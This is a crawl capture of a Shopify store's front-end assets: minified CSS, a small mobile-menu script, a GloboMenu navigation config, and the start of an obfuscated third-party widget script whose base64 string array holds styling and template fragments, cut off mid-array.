(max-width:1199px){#header #nav .wsmenu>ul>li>a{font-size:12px;padding:4px 3px}}@media (max-width:999px){.catalog_center .catalog_box{height:200px;width:200px}.catalog_center{height:240px;padding:20px;width:240px}.homepage-service .row>div:nth-child(2) .service_b{border:medium none}.f_mid ul{margin:0 0 30px}div#flexslider-slideshow .banner h2{font-size:40px}.homepage-service{padding:30px 0 0}.header_search .fixed-search{max-width:200px}.header_top_left ul li{font-size:12px;margin-right:3px}#header .header_bot,.wsmenu-list>li>a,.megamenu,.wsmenu,.wsmenu-submenu li a{background:#fff}.m-menu{font-size:24px;position:absolute;right:20px;text-align:center;top:7px;width:30px;z-index:99;cursor:pointer}#header{position:relative}.header_logo{display:inline-block!important}.wsmenu-list li>.wsmenu-submenu,.wsmenu-list li>.megamenu,.wsmenu .wsmenu-list{background:#fff none repeat scroll 0 0;border-color:#fff}#content .main_box .desc h5 a{font-size:16px}.add_block .add_btn{font-size:14px;height:34px;line-height:34px}.header_top_left ul li:before{top:5px}.catalog_center .catalog_box img{max-height:100px}.catalog_center .catalog_box h4{font-size:14px}.about_page p{line-height:21px}.about_page h3{font-size:18px;margin-bottom:10px;margin-top:0}.rte li{line-height:21px}.slickslider_thumbs .thumb_img{min-height:50px}}@media (max-width:767px){.wsmenu{width:240px}.header_search{bottom:7px;left:20px;position:absolute;z-index:9;width:calc(100% - 80px)}.header_search .fixed-search{max-width:100%}}@media (max-width:767px){.catalog_center{display:none}.mob_acc{display:block}.desk_top{display:none}.catalog_list .catalog_item{display:inline-block;margin:15px 0;position:static;text-align:left;vertical-align:top;width:49%}.catalog_list .catalog_item .catalog_img{height:120px;line-height:120px;width:120px}.catalog_list .catalog_title{width:calc(100% - 50px)}.catalog_list .catalog_item .catalog_img{order:0;margin-left:12%}.homepage-catalog{padding:0 25px}.catalog_link{display:block}.catalog_list .catalog_title{padding:unset;margin-top:5px}.catalog_list .catalog_item:nth-child(2n) .catalog_link .catalog_title{text-align:center}div#flexslider-slideshow .banner h2{font-size:20px}.home-slider .flex-caption .banner{padding:0 40px}.flex-caption .btn_c{max-width:132px}.catalog_section_title{margin:0 0 10px}#content .h_row_content h3,.catalog_section_title h3{font-size:24px;line-height:1.2}.catalog_list .catalog_title{margin-left:25px;text-align:center}#content .main_box .desc.collection_title{width:auto;left:3%;right:3%;bottom:-90px;max-width:100%;text-align:center}#content .main_box .desc.collection_title h5 a{font-size:18px;text-align:center}.catalog_list .catalog_item:hover:before,.catalog_list .catalog_item.active:before{display:none}.h_row_content.featured-products{padding:10px 0!important}#content .home_collection .product_c .main_box{margin-bottom:100px!important}#content .product_c .featured-products .main_box:hover{-webkit-transform:scaleY(1);-moz-transform:scaleY(1);transform:scaleY(1);border:1px solid #F3F5F6}.owl-nav button{left:22px}.owl-nav button.owl-next{left:auto;right:22px}.service_box .service_b{margin-bottom:40px;border:none}.homepage-service .row>div:last-child .service_b{margin:0}#content{padding:30px 0}#footer .f_mid{padding:30px 0 120px;position:relative}.footer_info{position:static}.m_bottom{bottom:15px;left:20px;position:absolute;width:auto}#footer .f_mid .email_box{margin-top:5px}.owl-nav button.disabled{opacity:1}.home-slider .slides .flex-caption img{display:none}#header .search_menu{padding:0}.header_search{left:10px}.wsmenu-submenu li,.header_top_right{padding-left:0}.header_top_left ul li:first-child{display:none}.header_top_right a{font-size:12px}#header .header_top{padding:5px 0}.blog_slider .item{padding:0}.blog_c .owl-nav button{top:26%}.blog_c .owl-nav button.owl-prev{left:10px}.blog_c .owl-nav button.owl-next{right:10px}.review_row{text-align:center}#content .pro_main_c ul.start_list,span.spr-badge{float:none}.h_row_4 span.spr-badge{float:right}.about_page .about_full_col{margin:0}.about_page h3{margin-top:10px}.box-page .rte{padding:0}.sfbox{padding:15px}.tabing .easytabs-tabs .easytabs-tab-item{margin:0!important;width:100%}.tabing .easytabs-tabs .easytabs-tab-item:before,.tabing .easytabs-tabs .easytabs-tab-item:after{display:none}.tabing .easytabs-container .easytabs-tab-item,.tabing .easytabs-container .easytabs-accordion-item{padding:10px 10px 14px!important}.easytabs-container .easytabs-accordion .easytabs-accordion-item{margin-bottom:2px}.easytabs-container .easytabs-accordion .easytabs-active .easytabs-accordion-item{margin-bottom:0}.slickslider_thumbs button.slick-prev{left:calc(50% - 12px)}.slickslider_thumbs button.slick-next{right:calc(50% - 12px)}.product_gallery button.slick-next,.product_gallery button.slick-prev{display:none!important}.mob_acc{background:#fff;position:relative;box-shadow:0 0 5px #0b191c1a;margin:0 0 30px;padding:15px;border-radius:5px;overflow:hidden}.panel-default>.panel-heading a.collapsed{display:block;width:100%;padding:10px 20px!important;background:#3f4b50;border:0!important;color:#fff;text-transform:inherit;font-size:16px;text-align:left;margin:0 0 2px}.panel-default>.panel-heading a,.card-header .btn:hover,.card-header .btn:focus{background:#00928d;text-decoration:none!important;width:100%;padding:10px 20px!important;border:0!important;color:#fff;text-transform:inherit;font-size:16px;text-align:left;margin:0 0 2px;outline:none;display:block}.card-body .rte{padding:15px 0}.collapse{overflow:hidden}.panel-default>.panel-heading{color:#333;background-color:transparent;border:0;padding:0;border-radius:0}.panel-default>.panel-heading+.panel-collapse>.panel-body{border:0;padding:0}.panel-collapse{padding:0}.panel-group .panel{border:0;box-shadow:none}}@media (max-width:539px){#content .tabing .nav>li>a{border:none!important;padding:8px 10px;margin:0}.nav-tabs>li{width:100%;margin-bottom:2px}.specification_tab,.installation_tab{padding:15px 0}.slider_1 img{max-width:80px}#content .main_box .box_1{margin-bottom:10px}#content .h_row_4 .carosel{padding-top:10px}#footer .f_mid .txtbox{max-width:85%}#content .main_box .desc h5{min-height:1px}.tabing .easytabs-container .easytabs-tab-item,.tabing .easytabs-container .easytabs-accordion-item{padding:6px 10px!important}.tabing{box-shadow:none}.tabing .rte{padding:0}#content .main_box .desc .price{display:inline-block;text-align:center;width:100%;margin-bottom:5px}.h_row_4 span.spr-badge{display:block;float:none;margin:0 auto}#content .pro_main_c ul.start_list,span.spr-badge{display:block}}@media (max-width:479px){.header_cart .login_cart li.l_link a{padding:0 10px}.collection-grid .element{width:100%}.specification_tab li a{line-height:normal;display:flex;align-items:center}}@media (max-width:359px){.header_top_left{display:none}.header_top_right{width:100%}.header_cart .login_cart li.s_link{display:none}.catalog_list .catalog_item{width:100%}}.justify{text-align:justify}@media (min-width:768px){.sidebar h5{display:none}}#content .product_c .main_box{<!--border: 1px solid #00704a !important;-->}#content .pro_main_c .desc_blk .desc_blk_bot .price{font-weight:700}@media (min-width: 800px){#content .main_box .desc.collection_title{height:150px;text-align:center}}.swatch label{border:#3F4B50 1px solid!important;background-color:#3f4b50!important;color:#fff!important}.swatch .swatch-element.soldout label{opacity:unset!important}#content .tabing .nav>li>a{line-height:16px}.mfp-arrow-right:after,.mfp-arrow-right .mfp-a{border-left:17px solid #00928D!important}.mfp-arrow-left:after,.mfp-arrow-left .mfp-a{border-right:17px solid #00928D!important}.pagepdf{text-align:left}.pagepdf1{margin-right:5px;float:none}@media (max-width:767px){.mobad{color:#868686;font-size:14px;font-weight:600;margin-top:15px;margin-left:40px}.shipad{margin-bottom:30px}}@media (min-width:768px){.mobad{display:none}.shipad{margin-left:6px;margin-bottom:10px}}@media (max-width:767px){.offcanvas_filter_toggle{background-color:#00928d;border:1px solid #00928D}a.offcanvas_filter_toggle{color:#fff!important}}.badges{margin-bottom:10px}@media (max-width: 767px){.badges{margin-left:10%}}#content h2{line-height:1;min-height:inherit;margin:20px auto}.wsmenu-list li a .arrow:after{margin-left:5px}#content .collection-list .main_box .box_1{padding-bottom:0}#content .collection-list .main_box .box_1 .product-details a{position:static;width:auto}
/*# sourceMappingURL=/cdn/shop/t/68/assets/product-custom.css.map?v=126637719797973700391711951788 */


--- FILE ---
content_type: text/javascript
request_url: https://vodaland.ca/cdn/shop/t/68/assets/qikify-custom-scripts.js?v=174884653412402643701711951789
body_size: -651
content:
/* Mobile Menu - collapse submenus by default  */
document.addEventListener('mobilemenu-loaded', function() {
  setTimeout(function() {
    document.querySelectorAll('.dmenu_heading--collapsible').forEach(function(item) {
      item.click();
    });
  }, 300);
});

--- FILE ---
content_type: text/javascript
request_url: https://vodaland.ca/cdn/shop/t/68/assets/globo.menu.data.js?v=179015398027459285071711951842
body_size: 414
content:
window.GloboMenuConfig={theme:{theme_store_id:796,theme_version:"17.7.0"},replacement:{type:"auto"},settings:{general:{responsive:"768",transition:"fade",transition_speed:"300",transition_delay:"150",align:"left",trigger:"hover",search:!0,indicators:!0,menu_lineheight:"50",menu_padding:"20",dropdown_lineheight:"50",tab_lineheight:"50",linklist_lineheight:"30",desktop_sticky_header:!0,mobile_sticky_header:!0,border:!0,submenu_border:!0,mobile_trigger:"click_toggle",carousel_auto_play:!0,carousel_loop:!0,mobile_border:!0,lazy_load_enable:!1,login:!1,register:!1,account:!1,logout:!1,mobile_hide_linklist_submenu:!1},font:{menu_fontfamily_custom:!1,menu_fontfamily:"Work Sans",menu_fontfamily_2:"Lato",menu_fontsize:"14",menu_fontweight:"500",submenu_heading_fontfamily_custom:!1,submenu_heading_fontfamily:"Work Sans",submenu_heading_fontfamily_2:"Bitter",submenu_heading_fontsize:"14",submenu_heading_fontweight:"600",submenu_text_fontfamily_custom:!1,submenu_text_fontfamily:"Work Sans",submenu_text_fontfamily_2:"Arimo",submenu_text_fontsize:"13",submenu_text_fontweight:"400",submenu_description_fontfamily_custom:!1,submenu_description_fontfamily:"Work Sans",submenu_description_fontfamily_2:"Indie Flower",submenu_description_fontsize:"12",submenu_description_fontweight:"400",tab_fontfamily_custom:!1,tab_fontfamily:"Work Sans",tab_fontfamily_2:"Lato",tab_fontsize:"14",tab_fontweight:"500"},color:{menu_background:"rgba(255, 255, 255, 1)",menu_background_hover:"rgba(255, 255, 255, 1)",menu_border:"rgba(255, 255, 255, 1)",menu_text:"rgba(11, 11, 11, 1)",menu_text_hover:"rgba(13, 13, 13, 1)",submenu_background:"#ffffff",submenu_border:"#d1d1d1",submenu_heading:"#ae2828",submenu_text:"#313131",submenu_text_hover:"#000000",submenu_description:"#969696",submenu_description_hover:"#4d5bcd",tab_background_hover:"#d9d9d9",tab_heading_color:"#202020",tab_heading_active_color:"#000000"},language:{name:"Name",email:"Email",phone:"Phone Number",message:"Message",send:"Send",add_to_cart:"Add to cart",view:"View details",sale:"Sale",sold_out:"Sold out",search:"Search for..."}}},window.GloboMenuConfig.items=[{title:"Home",url:"/",level:0,icon:null,submenu:{type:"aliexpress",alignment:"full",items:[]}},{title:"Product",url:"/collections/new-products",level:0,submenu:{type:"dropdown",orientation:"horizontal",justifyContent:"between",alignment:"full",items:[{title:"Drain",url:null,level:1,submenu:{type:"dropdown",orientation:"horizontal",justifyContent:"start",alignment:"full",items:[{title:"Clean",url:"/collections/clean",level:2,submenu:{type:"dropdown",orientation:"horizontal",justifyContent:"center",alignment:"full",items:[]}},{title:"Drain",url:"/collections/drain",level:2,submenu:{type:"dropdown",orientation:"horizontal",justifyContent:"center",alignment:"full",items:[]}},{title:"Land",url:"/collections/land",level:2,submenu:{type:"dropdown",orientation:"horizontal",justifyContent:"center",alignment:"full",items:[]}},{title:"New products",url:"/collections/new-collection",level:2,submenu:{type:"dropdown",orientation:"horizontal",justifyContent:"center",alignment:"full",items:[]}}]}},{title:"Clean",url:null,submenu:{type:"dropdown",orientation:"horizontal",justifyContent:"center",alignment:"full",items:[{title:"Submenu item 1",url:"#",level:2,submenu:{type:"dropdown",orientation:"horizontal",justifyContent:"center",alignment:"full",items:[]}},{title:"Submenu item 2",url:"#",level:2,submenu:{type:"dropdown",orientation:"horizontal",justifyContent:"center",alignment:"full",items:[]}},{title:"Submenu item 3",url:"#",level:2,submenu:{type:"dropdown",orientation:"horizontal",justifyContent:"center",alignment:"full",items:[]}}]},level:1,active:!1},{title:"Dropdown item 3",url:null,level:1,submenu:{type:"dropdown",orientation:"horizontal",justifyContent:"center",alignment:"full",items:[]}}]}},{title:"Collections",url:"/collections/all",level:0,submenu:{type:"dropdown",orientation:"vertical",alignment:"left",justifyContent:"left",items:[{title:"Dropdown item 1",url:null,level:1,submenu:{type:"dropdown",orientation:"vertical",alignment:"left",justifyContent:"left",items:[{title:"All Products",url:"/collections/all",level:2,submenu:{type:"dropdown",orientation:"vertical",alignment:"left",justifyContent:"left",items:[]}}]},description:null},{title:"Dropdown item",url:null,submenu:{type:"dropdown",orientation:"vertical",alignment:"left",items:[{title:"Submenu item 1",url:"#",level:2,submenu:{type:"dropdown",orientation:"vertical",alignment:"left",items:[]}},{title:"Submenu item 2",url:"#",level:2,submenu:{type:"dropdown",orientation:"vertical",alignment:"left",items:[]},description:null},{title:"Submenu item 3",url:"#",level:2,submenu:{type:"dropdown",orientation:"vertical",alignment:"left",items:[]}}]},level:1,description:null,icon:null},{title:"Dropdown item 3",url:null,level:1,submenu:{type:"dropdown",orientation:"vertical",alignment:"left",justifyContent:"left",items:[]}}]},targetBlank:!1}],window.GloboMenuConfig.encode="5b8eca117493da8c4aa725b0e1bc05bf",window.GloboMenuConfig.products=window.GloboMenuConfig.products||{};
//# sourceMappingURL=/cdn/shop/t/68/assets/globo.menu.data.js.map?v=179015398027459285071711951842


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://order.spase.io/assets/jsbox/spase-code-1.6.js
body_size: 40340
content:
var _0x1086=['dG9wOjAh','bGF5OmZs','b2N1czo6','ODA3ZmUy','LmJ0bi5i','Z3JvdXAt','eXN0ZW0t','aHQ6LTJw','bnNpdmUg','b3due2Rp','bnB1dC1z','ZT0iZnNr','ZSBVSSBN','Oy1tcy1m','dGVke2Nv','cmZsb3ct','OjVlbTtk','YWxlKDEp','ZXJsYXl7','LWZsZXgt','ZmdsYg==','bmQ6I2Zm','dj4KICAg','eHQtc2Vj','dF17bWFy','bG9n','dXQtc217','ZmZmfS5z','OjMzLjMz','LWZhbWls','YWt1IEdv','bGF5Om5v','ZDojZmNm','bGU9ImJv','Miwucy1j','b3I6I2Zh','ZW19LnMt','dC1wcmlt','dGlvbjpu','MyV9LnMt','c2xpZGUt','cmdiYSg1','LmJ0bjpm','cmdpbi1i','c2l0aW9u','Ym94Oy1t','bGVjdC1s','ZCsuZm9y','cytkZWws','ZXItc2Vs','ZXh0LWxp','a2VkKy5m','eHRhcmVh','OTc2cHh9','dGlsZS1h','ZGRlbjtw','ICAgIAog','b2wtMTB7','cmRlci1s','dmlzaXRl','Y2Vzczpm','YXNzPSJz','ZW0gI2Zm','YWRlZTR9','ZG93OjAg','dDo6YmVm','bmRleDox','b206Ljhl','Y29uLC5z','ZGVlNDtt','bml0aWFs','bi5jb2wt','bmc6LjJl','ZWxhdGl2','e29wYWNp','IFNhbnMi','eHQtYWxp','LXMgc3Vw','Z3JvdXB7','b2wtMnt3','aW8gLmZv','YXk6bm9u','c3NldHMv','aXRpb246','bW9kYWxd','ZSwucy1j','Ij5UaXRs','aWxlLXRp','aXRlbXM6','Y29ue2hl','Pgo8L2Rp','c2VyaWZ9','LCJNaWNy','LWF1dG97','eHMtNywu','YWRjcnVt','cmVkIC50','aW9ue2Rp','dG9wbGF5','LWluZGV4','b25lfS5z','KGphKSBz','dGFiLWJs','ZWZ0OmF1','ZmY7Ym9y','aXNhYmxl','cDtmbGV4','KXtib3Jk','bG9yOiNl','OiNmZmI3','YzNjZX0u','dC1sZWZ0','MX0ucy1j','Y3JlYXRl','eHQtcmVu','c2l6ZS1h','ICAgICBi','ZWN0Om5v','Ly93d3cu','bWVudS1p','aWR0aDo3','Z2h0LXJh','dmF0YXIt','OTEuNjY2','YXRfbWFp','e3Bvc2l0','Omxhc3Qt','LWxlZnQ6','bm5lcm91','NCwucy1j','cyAudGV4','ZXJyb3J7','ZmZmfQou','LTUwJSk7','Y2V9LnMt','aW5nLWxl','LXhzLTYs','OjphZnRl','dG46Zmly','cGxlLXN5','ZWNrYm94','ZnQ6MDt0','dXM6NTAl','cntib3Jk','dC1yYWRp','bWFyeXtk','b3Bkb3du','aXNpYmls','ZS1vZmZz','b2UgVUki','ZWF7Zm9u','MDA7Ym9y','bGlua01h','ZDojZmZm','NTAlLC40','ZXgtd3Jh','cmVwbGFj','e2hlaWdo','aXRlbTtv','JTNFJTND','MSBhdXRv','Y3VzLXZp','cmF0aW9u','b3JkZXI6','Ii8iO3Bh','azpqdXN0','dHtkaXNw','LjRlbSAu','ZHtwb3Np','Y29uLWxl','IndpZHRo','dG4tY2xl','Y2Vzcywu','bmVyLnNj','bi1jYW1l','b25maWc=','LnRleHQt','aW5wdXQs','X21haWwp','NzAwIWlt','LXMgLm1l','InNjc21v','bS1pY29u','ZmFhM2Y7','c3M9InNj','aWQgIzMw','ZXIgbG9v','bnB1dDpp','dC1yaWdo','bmF0ZSsu','ODU2MDB9','dXMrLnBv','ICA8L2Rp','cm9ubWVu','b25lO21h','dG87Zmxl','cmUsLnMt','MDsKICAg','Z2U6Zmly','LXMgc21h','LW1kLTJ7','bzt3aWR0','eCAxMHB4','bWlseTot','bjpiYXNl','LWxnIj4K','bG93ZWQ7','LjJzLGxl','b2xkZXIt','LmlzLWVy','cmQtaW1h','Um9vdA==','b3A6NTAl','MCwxODIs','Q2hpbGQ=','LjllbTto','LmRyb3Bk','ZGVyLWNv','LXMgLnBs','MS41Oy13','ZTtyaWdo','cy1pY29u','b3NwYWNl','ZX4uc3Rl','IDAgYXV0','eicvJTNF','bC1tci1h','dCBleGNl','LWdyYXk6','I2NiZDBk','OyI+Q29u','aWR0aDoy','bm9uZTt0','YWx7YWxp','cntvcGFj','IGF1dG99','Lmhhcy1l','cyAubXIt','ZS1jb250','bXM6Y2Vu','Ly9jZG4u','ICAgIHYt','LAoucy1j','ZSB0aHti','dDozLjJl','dHJhbnNw','Yy1zIC5o','b3BvdmVy','MTIgY29s','aW1ne2Jv','O2ZvbnQt','Um9ib3Rv','c2tpcDpv','Zmxvdy14','OmJhY2tn','cXVlcnlT','LWl0ZW0+','eC1oZWln','bmQtY2xp','Yztjb2xv','aXZlO3Ry','ayFpbXBv','cyAudGFi','b3I6I2Jj','cmluazox','LW1kLTQs','b3Rlcntw','SSIsUm9i','eDpub25l','ZSsuZm9y','aHQ6LjFl','aW5wdXQt','LWFwcGVh','ZTtib3Jk','bmc6LjRl','cmRlcjog','MTt6LWlu','dW1iIC5i','dHRvbS1j','bHV0ZTt3','OGVtO3dp','ZGFsLW92','IC5oMiwu','Y29sdW1u','ZCAuMnMs','cyBmaWVs','aXZlIGJv','LXN0cmlw','anVzdGlm','Y3R7d2lk','cnRhbnR9','ZGl2aWRl','LjJzfS5z','c2NzbW9k','ZGVuO3Rl','ZWN0W211','Zjtjb2xv','NjQlO3Ry','ZWNkO3Rl','dHJvbHMg','ZHRoOjFw','OjUwJTtw','ZnQ6LjJl','OmJ1dHRv','Y2MzY2U7','dGV4dC1n','JSwtNTAl','Yy1zIGNv','YTM5O2Jv','OiIiO2Rp','YmVmb3Jl','ZDojMzJi','ZWZ0Oi4y','ZXJ7Ym94','aWRlLWRv','Yy1zIHNh','LWl0ZW0u','dmV7ZGlz','LmNvbC1s','ZW17bWFy','Y2xhc3NO','ZW0uZGlz','ICAgIDxh','IC5wb3Bv','c29saWQg','bnR9LnMt','IC50b2Fz','aHQgLmZv','cy1jLXM=','bG93OmVs','Y29sb3Ig','c3Bhc2Vf','O2JhY2tn','ZzouMzVl','MWVtO2Jv','MzUwJSI+','e2JhY2tn','bGF0ZSgt','dC50b2Fz','cyAuaDEs','Y29sLXhs','YmxvY2sh','Y2ltYWwg','bWVudSAu','eDttYXJn','IHNjYWxl','LWl0ZW0g','IC5kLWlu','ZW1zOnN0','NzU1ZDl9','OiMzMDM3','aztmb250','c2V0QXR0','ZSAudGls','aW1wb3J0','emU6MWVt','LWMtcyAu','dE9GRjog','bC0yLC5z','bjouNGVt','cyAucG9w','cm0tZ3Jv','b2x1bW5z','O2NvbnRl','dW1uLmNv','YXNzPSJj','d2Via2l0','cmEtb3Ji','aW5uZXJI','Z2h0Ojlw','LXByaW1h','eC1kaXJl','bmU7YXBw','Z2hsaWdo','I2I1NDMw','aG9sZGVy','ZWlnaHQ6','YWRvdzpu','cHV0LC5z','PGxpIGNs','Zm9udC13','cHV0Ojot','c2Zvcm0g','dGlmeS1j','cG92ZXJ7','OiNkYWRl','NTAlO3Ry','eDtwb3Np','NWVtIDB9','bnQ7cGFk','ZHRoOjEy','Z2h0OjAh','Y2Nlc3N7','OmNlbnRl','ZXRhaWxz','b3ggaW5w','ICAgIC5z','aWR0aDox','ZGlvIC5m','b246Zml4','MS0xOjpi','ZXh0LW92','YXV0b3Bs','YmVyXTo6','Z2V0QXR0','Zzpjb250','YXJnaW4t','b3Jle2Jh','ZC1pbWFn','dG4gewog','cy1pbmxp','aGhlaWdo','NjY2Njcl','YXtjdXJz','Z2h0Oi40','eDoxIDAg','IDA7Zmxl','OmZsZXgt','PSJ7d2lk','IDA7dGV4','cywucy1j','ZWxkc2V0','LWlubGlu','bHQ7b3Bh','IHYtYmlu','aHQ6LjJl','aDo1MCV9','Y2tib3gu','dG9uLC5z','ICAgIG1v','LmJ0bi1s','YWwtY29u','czpmb2N1','e2NvbG9y','b24sCi5z','Y2VsLWJ1','ciAucG9w','b250LWZh','Lm1lbnV7','NjAwO2Nv','LTksLnMt','IC5teC0w','aW9uOmFi','cm9ye2Nv','LWMtcyA6','IDxkaXYg','c3ZnJTIw','dG9wOjB9','cHgtMXtw','b25lOwog','IHA6bGFz','aWduLWl0','IC5oZXJv','IiBtYXgt','LXdvcmQ7','cG92ZXIt','Y29sLWF1','OiNiY2Mz','bC1hdXRv','b3I6IzU3','d2lkdGg=','ZS1mbGV4','Yy1zIC5m','IHJnYmEo','Y2lyY2xl','Zm9ybS1j','cmM9ImZn','MS4yNTtw','NWVtIHNv','Z2h0OjEw','YXYgLm5h','ICAgfQog','dmVye3ot','Zm9ybSAu','ZGluZzou','O3RyYW5z','b206MCFp','MDVjNmU7','aXR5Omhp','YmtpdC1k','aW9uOnVu','bC0xMnt3','fS5zLWMt','b2RhbCIg','Om5vbmUh','IHsgb3V0','b25lO3Bv','IC50YWIu','aW5zZXJ0','M3B4O21h','ZSBhOjpi','Z246bWlk','cG9pbnRl','InRhYiIg','ZS5hdmF0','ZTwvZGl2','b3tjdXJz','cmFkaXVz','dmVyLWxl','b25lO2Jh','e21heC13','dGV4dC1v','eDtoZWln','cHV0LWxn','LXNpemU6','bmhlcml0','dH0ucy1j','Y2U6bm93','ZmllbGQ7','Zy1jamsg','LWFkanVz','aHR7cG9z','cy1lcnJv','Z2h0fS5z','MzIsODYs','LjFlbX0u','bG9yOmN1','cDowO3Ry','cy0xMCwu','ZHRoOjFl','aGlsZCk6','dXQtZ3Jv','aG92ZXIs','bGFwc2U6','cCBsaW1p','ZW50ZXJ9','dzpoaWRk','c3Vic3Ry','cyAuc3Rl','ICAgPC9k','M2Y1O2hl','aWduOnJp','ZzouMWVt','eGwtM3t3','IC5wYW5l','YW50O3Bh','Y29udGFp','aSxCbGlu','MTt0cmFu','aWNvbnt0','bjotMXB4','YWRlcjps','MnMsdHJh','ICB2LW9u','O2Rpc3Bs','cmFnaW5v','MjU7bWFy','dXQtbGd7','dGlvbjph','dG97bWFy','IC5wLXJl','aWV3ZXIg','YXIgLmF2','LXMgc3Vt','dGUoLjJl','ZTR9LnMt','dmUgLm1l','dGNoLmlz','aXZlLTQt','cDpwYWRk','aW9uIC5w','ZWdvZSBV','b246Y29s','Y2l0eTou','OmRpc2Mg','aWV3PSI5','dGlja3kh','aW5ne2Jh','eGwtOXt3','LjhlbTtm','aW1nLXJl','emgpIGlu','LWMtcyBv','ZTstbW96','aHQ6MS4z','dGVtIC5w','MHB4O292','bjpjbGlj','cGxheTpi','Y29sLTd7','Mzc0Mjti','cyAuYWNj','IC5mb3Jt','dGg6YXV0','LCJIaXJh','IC5wYi0x','IDEgYXV0','dGlvbjpy','ZTt0ZXh0','IzQyNDBk','Y3Rpb246','LWVycm9y','YWRkb246','ayBzK2Rl','Zmlyc3Qt','b2wtM3t3','bSIgdi1m','cGF0aA==','IHx8ICdo','MmVtIWlt','aW9ue21h','ZXt2aXNp','cjojZTg1','bGlnbjpy','c2Fucy1z','eGx7Zm9u','ZWxwO3Rl','cy0yLC5z','LXMgYXtj','LjZlbX0u','cDowO3dp','ZWN0e2Jh','MDtwb3Np','LXMgIC5i','Z2h0OjB9','cDp3cmFw','LXMgZm9v','ZXtjb250','LjY0JTt0','NjY2NyV9','cn0ucy1j','ZXJpZn0u','bG9jazto','LDUwJSl9','cyBvbCBv','ZWwtZXJy','bmluZzpo','bm93cmFw','dDpjaGVj','aW5kZXg6','O3RvcDou','dmUrLmZv','dG9wOjRl','LWNoZWNr','bl17LXdl','bnZhbGlk','eDtvdmVy','ZjhmOX0u','Z2h0Oi4y','Y2hpcChw','aDUsLnMt','OjA7d2hp','bWFyeTph','bC1zbS1h','b3JtLXN3','OjB9Ci5z','bTtwYWRk','YTpob3Zl','b2NrIC50','Ljg1KTtk','b3QtYWxs','bGluZS1m','RF9CWV9D','b3ttYXJn','LWxne2Zv','cyAuaGVy','bi1yaWdo','Z2luOi4z','dGVyLC5z','ZmxleC1k','IGRsIGR0','ZCksLnMt','ZW51LWl0','dHRvbn0u','LCJTZWdv','cyAucGFn','YmctcHJp','by1zbXtw','dGUoNTAl','dG4tcHJp','dGFudH0u','ZWNlbnRl','aXRlLXNw','ZyUzRSIp','LWhlaWdo','NGVtO3Bv','b3I6IzMw','YXNlLmlv','bmU7LW1v','LmNvbnRh','Z2h0OmF1','aHQ6MDt0','bSw1MCUp','dGlsZQ==','LE1laXJ5','ZSBjYW1l','LjY2NjY2','ZW0gZG90','LXN3aQ==','bC1zbS0x','cnJvcjpm','Z3JvdXAg','ZXg6MSAw','ZW0pO3Ry','dGFwLWhp','bmc6LjI1','NTtwb2lu','Om5vbmV9','IzNiNDM1','cjojMzAy','LnRpbGUt','ZW50czpu','c3M9ImNv','ICA8L2xp','dmVyOjph','cm0taW5s','dWUiCiAg','LTl7d2lk','ZW0ucGFn','cmVudCFp','ZHkgdHI6','YWdlLWl0','bmVse2Jv','dGlvbjpz','emgpIHMr','ZWR7Y29s','bnMsLnMt','dC1hcHBl','bntjdXJz','ZXVlIixz','NGVtIWlt','Onpvb20t','LTB7bWFy','LzIwMDAv','OmlubGlu','bmQ6I2Jj','Z2luLXJp','NTAlKSBz','ZGlvIGlu','cjppbmhl','PSJzcGFz','ZWcpO3dp','bS11aSxC','dG9tLXJp','cGRvd24g','fi5zdGVw','Tm9kZQ==','eTpmbGV4','ZTp0ZXh0','LW92ZXJs','b257bWFy','Z2h0fSIK','YmlsaXR5','cmwoImRh','LTh7d2lk','em9vbS1p','aG92ZXJ7','diAubmF2','emU6LjRl','ZGxlO3dp','ZGFs','Y2gtY2Fu','cyAucC0x','ZCAuY2Fy','bC1sZy00','ZWZ0Oi44','ZGl2IGlk','aDo1OC4z','cyAucGFu','dG46OmFm','ZXJbZGF0','Z2h0Oi45','I2ZmZiB1','dz0iMTBk','b20gZWxl','Y29sLTYs','IiI7ZA==','bS1ob3Jp','Z2lubyBL','dC1qdXN0','OnN0eWxl','LnRhYi1p','PC9kaXY+','Z2luLWxl','ZTtmb250','b3IgLjJz','Y29kZS1h','Yy1zIC5h','bXItMHtt','bm90KC50','bGU9ImRp','ZGV7Ym9y','b2RhbC5z','LXMgLnAt','dXMtdmlz','dGg6NzUl','Oi40ZW19','bmctY2pr','cGxhY2Vo','IGE6dmlz','dStpbg==','ZWx7YmFj','ZXNze2Jh','LWl0ZW17','cyAubXgt','dGVtPmE6','Y3RpdmUr','NGVtfS5z','cGVkIHRi','ZmM7Y29s','ZXJpdDtm','Ym94IGlu','LXMgLmg1','bSAucGFn','cmRpb24t','bG9yOiM0','b3Zlci5w','dHlwZT1z','LTZ7d2lk','cmFwOmJy','Y2h7cGFk','aW46MH0u','dGlvbnst','IC4zZW19','OwogICAg','bi1oZWFk','ICAgIDwv','ZGdle2Fs','cyl7Zm9u','IDo6LXdl','Ym94O2Nv','LmhpZGUt','b3ZlciB0','XTo6YmVm','MS44ZW0=','OjQxLjY2','cm0tc3dp','cmVha3st','b3I6cG9p','YS50ZXh0','b3RvLCJQ','MS4yZQ==','Ym90aDtj','YnRuOmxh','WWFIZWki','bXt3aWR0','cm0tc2Vs','b3dyYXA7','eHN7ZGlz','IC5uYXZi','bW47Zmxl','b3JtLWlj','YSAobWF4','LmMtem9v','IzY2NzU4','b2N1c3ti','dHlwZT1y','b3B0aW9u','bGctMTF7','bG9jaztw','ZV17aGVp','ZWxsaXBz','YXBwZW5k','aXM7dHJh','YS1jb250','PgogICAg','b25lO2xl','bCtkZWws','LmZvcg==','c3RpZnkt','Niwucy1j','LXJvdGF0','MCBhdQ==','OiA1MDBw','M2N9LnMt','Y29sLW1k','Ni42NjY2','OyBoZWln','Yiwucy1j','dDphdHRy','KDAsLTUw','bnB1dC5k','IC50YWJ7','LWV4cGFu','YWluZXIu','LmNvbC1z','YWRlZTQ7','b3duKTpp','LXhsLTYs','cyAuZW1w','bmQ6IzU3','IHMrcywu','aXAtbGVm','OmZpcnN0','c2hvdy1t','c2libGV9','ciAuZm9y','IC5tYi0w','dG9tOmF1','bGQpOm5v','aW5lci5n','bC1sZy05','b3IgLmZv','LC45NSk7','cDouMmVt','ZC1pbmxp','bWVudS1u','ZW0gLjhl','LjJlbSAu','LXRvcDou','cyAuc2Nz','ZjhmOTtj','cmRlci10','LmMtbW92','OjgwJTtm','bC1nYXBs','cjtkaXNw','Y29yYXRp','Y3RpdmUg','b3JtLWNo','aXR5OjA7','LS4yZW19','ZXItdG9w','ZGFsLWJv','NDk2cHh9','ZmZmO2Rp','bTouMWVt','cGRvd24t','a